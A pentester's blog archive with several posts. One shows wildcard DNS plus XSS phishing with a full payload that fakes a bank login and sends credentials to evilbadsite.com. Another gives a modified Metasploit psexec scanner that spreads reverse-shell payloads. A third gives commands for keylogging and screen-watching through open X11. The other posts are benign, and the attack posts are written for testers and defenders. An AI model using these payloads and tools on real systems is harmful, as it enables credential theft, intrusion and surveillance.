Check your Logs – You May Be an Attack Platform

TL;DR: Millions of domains on the web use wildcard DNS records as “catch all’s” for all subdomains of their parent domain. When combined with a Cross-Site Scripting (XSS) flaw this allows remote attackers to use these sites to launch convincing XSS based spear phishing attacks that appear to source from these domains. These become free attack platforms for ne’er do-wells on the Internet.

If you want to see a practical example of an attack, skip down to section titled “Attack Proof of Concept“.

Also, to aide in understanding and to avoid having to read a bunch, I made a video (5:42 long) to compliment this blog: https://youtu.be/n6CWVh39DKI.

Background

While profiling organizations’ DNS for a pentesting engagement, or reviewing website access logs as a security analyst, you may come across oddities in URL’s accessed. You may see things like this:  http://obviouslynotreal.clientwebsite.com or http://XXXadultsite.clientwebsite.com. If you find that these requests are being honored, and resolve to the parent domain of the request, this is a telltale sign that the website is being used by malicious actors in a spearfishing campaign. And there is also a high probability there is an XSS in the site as well.

I’ve begun to notice when simply using search engines to passively profile clients external DNS presence for pentests that some odd results will pop-up. In one recent case, some very obvious fake subdomains were indexed by google, showing up in search results for: “site:clientdomain.com”. What was found to have happened was that malicious URLs used in spearfishing campaigns had been indexed by the Google spam filter (postini) for the client, and ended up in the search results for that clients domain. A side-bar discussion is what wildcard DNS records can do for (or how they can hurt) your brand. Having some nasty subdomains appear to be sanctioned portions for your company’s websites doesn’t look so hot.

This issue is not new (netcraft in 2005 netcraft in 2009), and has been reported on for years. But, not many people seem to care, or understand. If you’re a defender, perhaps this information can help you configure your logging systems to identify if attackers are using your hosts as attack platforms to lure victims via phishing. If you’re an assessor/pentester, perhaps you can start adding more context to why organizations should fix those external XSS flaws you’ve identified in your reports.

Some VERY brief background. Assuming you understand what DNS is (maps human readable names to IP addresses). A wildcard DNS record (something like *.yourdomain.com) is used by a huge number of domains. Research here shows millions.

A wildcard DNS record, like the one I just mentioned above, will match any subdomain for a parent domain. If a user types in “bogus.domain.com” the response will direct users to domain.com. Here’s a live example: this is an about page for garfield.com – http://garfield.com/jim-davis. Now browse – http://notreal.garfield.com/jim-davis. See, it took you to the same place? I think you see where I’m going. Anything you put in place of “notreal” in the previous URL will resolve to garfield.com.

This is because a wildcard DNS record is in use. Now the crux of the issue: If a website has an XSS flaw, attackers can launch more convincing attacks against victims using the wildcard domain and will prep-end more legitimate looking subdomain text at the front of the domain. The idea being to coerce the victim into clicking or browsing the link.

Here is an example to drive home the point: http://legitbank.portalforlogin.com.testingsecureauth.garfield.com/jim-davis

Users may often see the first part of the URL, a trusted known site, and ignore the remaining portions.

Now you can combine that with an XSS payload on the host site and you have a convincing attack. Many people’s understanding of XSS flaws stops at the alert boxes they’ve seen pop-up from pentests. What people don’t realize is that you have, in many cases, the full power of Javascript at your disposal when abusing XSS flaws. There is a handy trick phishers (and pentesters) use to weaponize XSS vulnerabilities: InnerHTML. You can use InnerHTML via JavaScript to rewrite the contents of a webpage, without ever having to leave the page. When a victim browses the site, the page is redrawn for their browser and they see what the attacker wants them to see, but they never actually leave the domain. Other attacks, that are common, are redirecting users to a malicious site or serving up content via an iFrame. The list of XSS attacks can go on and on.

To help prove the point, I will show an example of using a wildcard DNS record + XSS (using innerHTML) to attack a victim. Keep in mind, when someone is performing incident response, the source of the attacks could possibly be an innocuous domain. The attackers are leveraging the flaw to launch these attacks and the domains being used are often in the dark that they are helping the bad guys.

Attack Proof of Concept

Below is an image of a domain I own’s DNS config. Notice the wildcard entry.


The site at cyber-cyber-cyber.co also suffers from a XSS flaw (that I put there), in that if you provide JavaScript to the HTTP parameter user the JavaSript will be rendered by the browser.

If a user were to click on the following link

http://cyber-cyber-cyber.co/fishing.php?user=test<script>alert("im_vuln_to_xss")</script>

they would land on the page at cyber-cyber-cyber.co and the JavaScript between the <script> tags would execute.

In the below image the JavaScript code:

<script>alert("im_vuln_to_xss")</script>

is passed to the user parameter and causes an alert box to pop up on the page. This is the most generic, basic XSS flaw. The JavaScript is passed to the browser, and the browser executes it. Simple.

screenshot_xss_1

We can see, if we view the source of the above webpage, the script tags that had been passed via the URL looks like valid script tags to the browser, and is therefore executed.

Capture2

But you know this. Now let’s demonstrate a more real-world example of how this attack can abuse XSS and combine it with the wildcard DNS issue.

Rather than the JavaScript alert, I will use innerHTML to rewrite the content of the page to an attacker controlled form. I’ll also use a more convincing DNS name in an attempt to coerce a user into first clicking the link, then submitting their credentials.

First let’s abuse the wildcard DNS issue. We can prepend anything we want, so let’s try to make the user think they’re clicking a link to legitbank.com.

http://login.legitbank.com.uid-dfbdsbnbnrwnbwtrnq436534y35yfsd.cyber-cyber-cyber.co

Now examine this URL (which is not live, it is meant to be visually inspected) which is using innerHTML and a bogus subdomain (note i’ve made it multiple lines for easier viewing, this is one link):

http://login.legitbank.com.uid-dfbdsbnbnrwnbwtrnq436534y35yfsd.cyber-cyber-cyber.co/fishing.php?user=
test<script>document.documentElement.innerHTML = '<html>Totally Legit Bank Login
<img src="http://icons.iconarchive.com/icons/chrisbanks2/cold-fusion-hd/128/ dollar-sign-icon.png"></img>
<form action="http://evilbadsite.com/hax0rform.php">Username:<input type="text" name="username">Password:
<input type="password" name="password"><input type="submit" value="Submit"></form>
</html>';</script>

What happens when this URL is visited is the contents of the innerHTML portion of the JavaScript is written in the user’s browser; the HTML on the page is re-written just for that user’s session. In this case it is a simple HTML form, purporting to be from legitbank.com. Take note, the user is not redirected anywhere. From the browser’s perspective the user is sitting on the fishing.php page hosted at cyber-cyber-cyber.co. The HTML form is drawn up within the user’s browser.

This form will harvest the user’s credentials if they provide their credentials and click Submit. This is an example of how wildcard DNS + XSS can lead to a cheap and easy spear phishing attack, abusing otherwise benign websites on the web.

Offensive IT Security Tactics: Course Description

I’ll be teaching a special topics course this fall for the University of Richmond School of Professional & Continuing Studies (SPCS). I’ll update this post once I have the info on how to find/register for the course (it will be wed nights starting in august-dec 2015). I figured I’d just get the info out by providing the course description.


ISYS 398U Offensive IT Security Tactics

This course provides analysts and managers with the competencies necessary to manage and implement offensive IT security programs, through actual use of techniques and tactics used to simulate threat agent activity.  The use of these methodologies to ethically test the efficacy of enterprise security systems and controls is discussed. Penetration testing, adversarial threat simulation, social engineering and IT security assessment topics are explored in detail. The course includes practical exercises culled from real world security assessments.


RV4sec 2015 CTF Final Scores

Place Team Score
1 cyberneckbeard_rvasec 18800
2 fedctf_rvasec 15800
3 b4llst4rs_rvasec 15500
4 cort_rvasec 14750
5 cybermonkey_rvasec 11000
6 michael_rvasec 9800
7 mediocresec 8500
8 jd_rvasec 8200
9 rvasec_jledford 8,100
10 sofakingcyber_rvasec 6,900
11 deltr0n 6700
12 gray_rvasec 6300
13 gnw-newbs 5700
14 maxx_rvasec 5400
15 tautology_rvasec 5,400
16 cpb 3900
17 bilbofraggins 3,700
18 penguinbutchers 3000
19 evteam 3,000
20 treise 2000
21 magyar 1800
22 rain_rvasec 1300
23 gibson 1,300
24 [va]m8trx_rvasec 1000
25 team taco 900
26 not_psychs 800
27 sam_rvasec 700
28 m1sfir3_rvasec 300
29 r3v3a_rvasec 200
30 goergabyte tech 200
31 nuzzlore 100
32 xoticmike_rvasec 100
33 redbull 100

Full Disk Encrypted Kali AWS EC2 Instance

I’ve been experimenting with AWS EC2 instances quite a bit lately. I’ve also been tinkering with various aspects of the AWS API, and found it to be very powerful, and useful.

I blogged recently about a project where I slightly modified an existing tool called encroot to get a full disk encrypted Kali EC2 instance. Check it out on my employer’s blog.

Kali on AWS

UPDATE: 01/24/2014 – The team at Offensive Security have put out a blog post announcing an official Kali AMI on the amazon marketplace. The AMI is free. Here’s the Offsec blog.

I recently decided I wanted a quick and simple way to spin up Kali instances on the Internet, and chose Amazon Web Services (AWS) for the task. Cursory Internet searches did not reveal much in the way of tutorials or how-to’s.

There are probably {better, easier, faster} methods to get a Kali instance on AWS, but I wanted to share the method I used along with some “gotchyas” I experienced along the way.

A little birdie tells me that the folks at Offensive Security may be posting official documentation or a blog on this very subject soon. I’ll add that info or a link to it to this post when/if that comes to pass.

My method’s prerequisites

1). Access to VMware vSphere/vCenter 4.0, 4.1, 5.0, or 5.1 (I used vCenter 5.1)
2). A Kali VM (installed on vSphere)
3). AWS account
4). The EC2 VM Import Connector vApp (virtual appliance)

Steps

Step 1

Install Kali as a VM on your VMWare hypervisor. Using the EC2 Connector vApp requires the Linux distro to be x64 so I used the “Kali Linux 1.0.5 64-Bit ISO”. I chose a 20GB hard drive and 1GB RAM when creating the VM. Choose all partitions on a single drive.

Gotchya – Kali Changes

I could not get this process to work with the current kernel Kali was using (3.7). I downgraded to 3.2 (apt-get install linux-image-3.2.0-4-rt-amd64). I know this is probably not the best idea, but I kept getting “incompatible kernel errors” when migrating.

Also, I set the grub timeout to 2 randomly thinking it would boot into the first kernel quickly, rather than timeout, and removed the 3.7 kernel options from grub so that only 3.2 showed up. This could be an issue with the EC2 Connector vApp, I’m not sure. Without these settings I got errors.

Don’t forget to enable sshd on startup, or else you’ll have no way to access the machine once its on AWS.

Step 2

Install the EC2 VM Import Connector vApp on your VMware hypervisor. There is Amazon documentation on installing the vApp here

Gotchya – Time not Sync’d

Make sure the time on the EC2 vApp is correct in relation to the real world. The time is UTC, you can go to the vApp console and log in as root (no password) and set the time. If your time is off it will not login to the AWS API.

Step 3.

Shutdown the Kali VM on the VMware hypervisor. Notice the new tab (Import to EC2) that appears on the right of the VMware tabs after you installed the EC2 connector vApp.

import2ece2

Select your Kali VM in the left hand pane of the hypervisor management console and click the Import to EC2 tab. You will be prompted for your AWS Access ID and Secret key. Amazon docs for that here.

Now select your instance parameters. We are limited to x64 bit Linux, and the instance types we can choose from. We can resize these later, though. However, I chose the lowest of thew two (General Purpose Extra Large = m3.xlarge). The lowest I have been able to resize this to is a c3.large instance (0.150 an hour). More experimentation is needed here.

instance_params

Now click Import to EC2 and wait for the task to finish.

That’s it. You know have an EBS backed instance of Kali running on AWS.

kali_ec21

Like I said, you’ll probably want to resize the instance to c3.large, or experiment further to try to get the instance type to a smaller/cheaper instance. Maybe less HD space?

Use EXE::Custom with psexec scanner

Last year DarkOperator(Carlos Perez) released an awesome auxiliary module for the Metasploit Framework: the PSExec Scanner Auxiliary Module. This module allows you to use a set of credentials (or hashes) to run the psexec Metasploit module against a list of hosts. A very handy trick when you have a shared local admin account and want to get shells on a bunch of machines where those admin credentials work.

I simply added a few lines to his script that adds the EXE::Custom option, which allows you to specify a custom binary to use as a payload rather than have the psexec module create one on the fly. This is useful if you like to use a custom executable that already bypasses AV, since the stock Metasploit payloads often get caught by AV’s. You set the EXE::Custom option like you would any other option is msf, e.g. “set EXE::Custom /tmp/samba/revshell.exe”.

Be forewarned: Using the custom binary can take a little while longer to pop the box than when you run the module with the default options.

Below is the original script with my edits/additions highlighted. You can download the edited script here

##
# $Id$
##

##
# ## This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
#Slightly modified by pipefish to add the EXE::Custom option

require 'msf/core'
require 'rex'


class Metasploit3  'Auxiliary PSExec Scanner',
				'Description'   => %q{
					PSExec scanner module that will run a psexec attack against a range of hosts
					using either a set of credentials provided or the credential saved in the
					current workspace database.
				},
				'License'       => MSF_LICENSE,
				'Author'        => [ 'Carlos Perez '],
				'Version'       => '$Revision$'
			))
		register_options(
			[
				OptString.new('SMBUser', [false, 'SMB Username', nil]),
				OptString.new('SMBPass', [false, 'SMB Password', nil]),
				OptString.new('SMBDomain', [true, "SMB Domain", 'WORKGROUP']),
				OptString.new('SHARE',     [ true,
						"The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share", 'ADMIN$' ]),
				OptString.new('RHOSTS', [true, 'Range of hosts to scan.', nil]),
				OptInt.new('LPORT', [true, 'Local Port for payload to connect.', nil]),
				OptString.new('LHOST', [true, 'Local Hosts for payload to connect.', nil]),
				OptString.new('PAYLOAD', [true, 'Payload to use against Windows host',
						"windows/meterpreter/reverse_tcp"]),
				OptEnum.new('TYPE', [false, 
						'Type of credentials to use, manual for provided one, db for those found on the database',
						'manual', ['db','manual']]),
				OptString.new('OPTIONS',
				[false, "Comma separated list of additional options for payload if needed in 'opt=val,opt=val' format.",
					""]),
				OptString.new('EXE::Custom', [false, 'Use custom exe instead of automatically generating a payload exe', nil]),
				OptBool.new('HANDLER',
					[ false, 'Start an Exploit Multi Handler to receive the connection', true]),
			], self.class)
		# no need for it
		deregister_options('RPORT')
		
	end
	def setup()
		# Set variables
		pay_name = datastore['PAYLOAD']
		lhost    = datastore['LHOST']
		lport    = datastore['LPORT']
		opts     = datastore['OPTIONS']
		

		if datastore['TYPE'] == "db"
			print_status("Using the credentials found in the workspace database")
			collect_hashes()
		else
			print_status("Using the username and password provided")
		end
		@pay = create_payload(pay_name,lhost,lport,opts)
		create_multihand(pay_name,lhost,lport) if datastore['HANDLER']
	end

	# Run Method for when run command is issued
	def run_host(ip)
		if check_port(ip)
			if datastore['TYPE'] == "manual"
				if not datastore['SMBUser'].nil? and not datastore['SMBPass'].nil?
					user = datastore['SMBUser']
					pass = datastore['SMBPass']
					dom = datastore['SMBDomain']
					payload = datastore['PAYLOAD']
					custexe = datastore['EXE::Custom']
					print_status("Trying #{user}:#{pass}")
					psexec(ip,user,pass,dom,payload,custexe)
					return
				end
			else
				@creds.each do |c|
					user,pass = c.split(" ")
					dom = datastore['SMBDomain']
					payload = datastore['PAYLOAD']
					custexe = datastore['EXE::Custom']
					print_status("Trying #{user}:#{pass}")
					psexec(ip,user,pass,dom,payload,custexe)
				end
			end
		else
			return
		end
	end
	
	## Run psexec on a given IP
	def psexec(ip,user,pass,dom,payload,custexe)
		psexec = framework.modules.create("exploit/windows/smb/psexec")
		psexec.share_datastore(@pay.datastore)
		psexec.datastore['PAYLOAD'] = payload
		psexec.datastore['MODULE_OWNER'] = self.owner
		psexec.datastore['WORKSPACE'] = datastore["WORKSPACE"] if datastore["WORKSPACE"]
		psexec.datastore['RHOST'] = ip
		psexec.datastore['SMBUser'] = user
		psexec.datastore['SMBPass'] = pass
		psexec.datastore['SMBDomain'] = dom
		if not datastore['EXE::Custom'].nil?
			psexec.datastore['EXE::Custom'] = custexe
		end
		psexec.datastore['SHARE'] = datastore['SHARE']
		psexec.datastore['RPORT'] = 445
		psexec.datastore['ExitOnSession'] = false
		psexec.datastore['DisablePayloadHandler'] = false
		psexec.datastore['EXITFUNC'] = 'process'
		psexec.datastore['VERBOSE'] = true
		psexec.datastore['DisablePayloadHandler'] = true
		psexec.datastore['ForceBlocking'] = true
		psexec.options.validate(psexec.datastore)
		psexec.exploit_simple(
			'LocalInput'	=> self.user_input,
			'LocalOutput'	=> self.user_output,
			'Payload'	=> payload,
			'Target'	=> 0,
			'ForceBlocking'	=> true,
			'RunAsJob'	=> false)
		Rex::ThreadSafe.sleep(4)
	end

	def check_port(ip)
		status = false
		timeout = 1000
		port = 445
		begin
			s = connect(false,
				{
					'RPORT' => 445,
					'RHOST' => ip,
					'ConnectTimeout' => (timeout / 1000.0)
				}
			)
			print_status("#{ip}:#{port} - TCP OPEN")
			status = true
		rescue ::Rex::ConnectionRefused
			vprint_status("#{ip}:#{port} - TCP closed")
		rescue ::Rex::ConnectionError, ::IOError, ::Timeout::Error
		rescue ::Interrupt
			raise $!
		rescue ::Exception => e
			print_error("#{ip}:#{port} exception #{e.class} #{e} #{e.backtrace}")
		ensure
			disconnect(s) rescue nil
		end
		return status
	end

	def collect_hashes
		type = "smb_hash|password"
		@creds = []
		print_status("Collecting Hashes from the DB")
		framework.db.workspace.creds.each do |cred|
			if cred.active and cred.ptype =~ /#{type}/ and cred.user !~ /(SUPPORT|HelpAssistant|TsInternetUser|IWAM|Guest)/
				@creds < mul.datastore['PAYLOAD'],
					'LocalInput'  => self.user_input,
					'LocalOutput' => self.user_output,
					'RunAsJob'    => true
				)
		else
			print_error("Could not start handler!")
		end
	end

end

Automating and Interacting with Nessus via XML-RPC

Update 05/21/2013 – The code for the python script that allows you to mass download Nessus reports can be found here. Also, here’s a post detailing a little bit about that script.

I recently started looking into the Nessus API Documentation and found that that you could interact with Nessus and get almost ALL of the features of the GUI via HTTP POST’s and GET’s.  You just needed to be able to parse out the XML responses.  Awesome!

If you look int API docs you’ll see it’s really straightforward; you can use tools like wget or curl to send the HTTP requests, then you can parse the XML response to pull the data you need.  I use xmlstarlet (just use apt-get install xmlstarlet in Ubuntu) as my parser.

Let’s start working with Nessus via curl.  First step, get logged in:

curl -k -c cookies.txt --data "login=YOURUSERNAME&password=YOURPASSWORD" https://127.0.0.1:8834/login

Here we’re ignoring SSL cert check (-k) and saving the cookies that are set are sent to a file for later use (-c cookies.txt).  Then we send the post parameters “login” and “password” to the “/login” page of our local Nessus scanner.  If you put in your username and password correctly you’ll see  an “OK” response and a session cookie is saved to cookies.txt.

Now we can re-use that cookie in later requests without having to re-authenticate.  I try to avoid hard coding passwords in scripts, it’s a bad practice.

NOTE: the Nessus config value “xmlrpc_idle_session_timeout” is set to 30 by default, so you can use that cookie for 30 minutes.

Now let’s list all of the available reports on our scanner and see the raw XML output:

curl -k -b cookies.txt https://127.0.0.1:8834/report/list

xmlrpc_nessus_1

Above you’ll see I highlighted the “name” and the “readableName” node’s in the XML response. The name is the UUID. You’ll need to reference this when interacting with scansreports via xml-rpc.  The readableName is obviously the name you typed into the scanner when running the scan.

Now let’s make more sense of the XML response by using xmlstarlet to parsepull the relevant fields out.  NOTE: XML parsing and using XPATH queries are beyond the scope of this post.  If you’ve never used XPATH queries it’s simply a query syntax used when dealing with XML data and it’s hierarchical format of trees and nodes.

curl -k -b cookies.txt https://127.0.0.1:8834/report/list | xmlstarlet sel -B -t -m "reply/contents/reports/report/name" -v "." -o ": " -v "../readableName" -n

xmlrpc_nessus_2

I output the UUID and the readable name next to each other (Click on picture above for a better view).

Now let’s get a list of running scans, and then pause all of them.  Notice the URL that i send requests to via curl has changed.  Now I’m interacting with scans, rather than reports.

curl -k -b cookies.txt https://127.0.0.1:8834/scan/list|xmlstarlet sel -B -t -m "reply/contents/scans/scanList/scan/status" -o "UUID: " -v "../uuid" -o " Readable Name:" -v "../readableName" -o " Status:" -v "."  -n|grep running

xml_rpc_nessus31

You see I output the UUID, readable name and the scan status.  Now we’ll use a simple for loop and send the UUID of each scan that is running as a paramater to the /scan/pause page to pause the scans.

for scan in $(curl -k -b cookies.txt https://127.0.0.1:8834/scan/list|xmlstarlet sel -B -t -m "reply/contents/scans/scanList/scan/status" -o "UUID: " -v "../uuid" -o " Readable Name:" -v "../readableName" -o " Status:" -v "."  -n|grep running|cut -d" " -f2); do curl -k -b cookies.txt --data "scan_uuid=$scan" https://127.0.0.1:8834/scan/pause;done

If you log in to your scanner now you’ll see the scan names you grepped for and paused above are indeed paused.

I hope that’s given you an idea of how you can use XML RPC to customizecontrol your Nessus experience.

Spying On Screens and Keystrokes – The Dangers of Open X11

This is not a ground breaking 0-day exploit, nor is it intense new research.  I recently needed to do something that I had done a long time ago, and not very often.  I knew the theory, and it seemed straightforward: I needed to take advantage of an open X11 server during an engagement and realized, while it seemed trivial, I didn’t really remember what to do.  It took me a bit of Goole-fu to find the tools and instructions to get me where I needed to be.  Since I use this blog as my running notepad I’ll put it here for posterity’s sake, and maybe it’ll help someone out in the future who’s searching for answers just like I was.

Now onto the tools you’ll need.  Grab xspy ( or use your BackTrack VM /pentest/sniffers/xspy) and xwatchwin. I found xwatchwin here.

You also need to install xutils-dev (because you’ll need to run xwininfo). On Ubuntu i used

 apt-get install xutils-dev

We need to discover the window ID to pass to xwatchwin. For this I use xwininfo:

xwininfo -root -display remote-IP:0

If you receive output similar to what’s shown below take note of the Window ID.

wininfo1

To begin capturing key strokes issue this command (optionally pipe to log file if you want)

./xspy -display remote_ip:0 >> keys-log.txt

Below is an example of running this command and viewing the live keystrokes from another machine (would be cooler if i put up a vid, eh?).

xspy

Notice you get all of the keys, even the up key, backspace and CTRL+C.

To begin spying on the active desktop issue this command

./xwatchwin remote-ip:0 -w window-id

In the earlier output from xwininfo we saw that the window ID was 0xb6 (click picture for better view).

xwatchwin

The xwatchwin command, if successful, will launch a window that displays the remote users’ desktop (or whatever is on their X11 session) for you viewing delight.

If you’re out there and happen across an open X11 server listening that is a BIG deal. You can grab all of the keystrokes of the logged on user (ALL of them including passwords put in blind for SSH, etc.).  You can also remotely spy on the current X session, as well.  Not as exciting if it’s a server and no one’s logged in, but still brutal in my opinion.  If you run your organizations’ vulnerability scans  and you find open and unauthenticated X11 servers you need to remedy those findings with a quickness.

You can mitigate this threat by using the old school xhost method, host based firewall, or not allowing gdm, lightdm (or whatever display manager you use) to listen on TCP.  This threat is bad enough on a well protected internal server behind layers of firewalls and that is normally managed via SSH; imagine if this was open on a laptop that someone took to an internet cafe or the airport?  Anyone with a little know how could watchlog every move and keystroke they took!

References:

http://barcodereader.wordpress.com/2009/02/19/how-to-secertly-watch-in-x/

Track Your CPEs From Security ConsTraining

I know that folks have some varying opinions on IT certifications (especially IT security certifications).  While it’s true that you shouldn’t judge someones worth by the number of certifications they have, if you’re in IT or infosec (and you’re not already a rock star) you know that they are here to stay.  And, you know that you have to keep them updated to satisfy the powers that be, if you want to remain current.  Some (see DoD or even some security consultants) HAVE to maintain them to keep their jobs.  You do that by maintaining the required number continuing professional education points (CPEs).

There are many different ways to attain these CPE’s, but one is attending a conference or training.  I will be attending a security conference June 16th called RVAsec.  I was talking to someone about it and made the comment about earning CPEs for it, so i figured I’d bring up a neat way of tracking your CPEs from RVAsec (or any trainingstudy CPE earning activity) on mycpes.com.  I have been a member of mycpes.com since it started.  It’s a handy way to track CPEs for multiple certs, and the development team is always adding features and finding ways to improve the site.  It’s free (there is a paid version with more features).  Whether you’re IT or you just have certs that require CPEs (like the CPAs out there) it’s a handy tool.